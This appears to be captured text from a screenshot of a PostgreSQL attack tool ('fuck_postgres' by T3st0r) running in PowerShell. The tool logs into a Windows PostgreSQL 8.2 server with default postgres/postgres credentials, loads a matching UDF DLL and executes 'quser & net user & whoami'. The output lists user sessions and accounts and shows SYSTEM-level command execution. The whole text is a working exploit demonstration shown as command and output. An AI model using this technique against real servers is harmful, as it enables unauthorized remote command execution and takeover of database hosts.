 Windows PowerShell
PS D:\fuck-postgres> ./fuck_postgres.exe -a 192.168.0.30 -u postgres -p postgres -e "quser & net user &
whoami"
FUCK_PostgreSQL By T3st0r
Opened database successfully
datadir: E:/PostgreSQL/8.2/data/
pgsql ver: PostgreSQL 8.2.21 running on windows 32
OK, We have this version of UDF file: ./udf/windows/32/8.2.dll
'quser & net user & whoami' command result:
用户名 会话名 ID 状态 空闲时间 登录时间
>administrator console 0 运行中 . 2018-3-17 13:43
administrator 1 唱片 无 2018-3-17 19:36
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
postgres SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
nt authority\system
PS D:\fuck-postgres>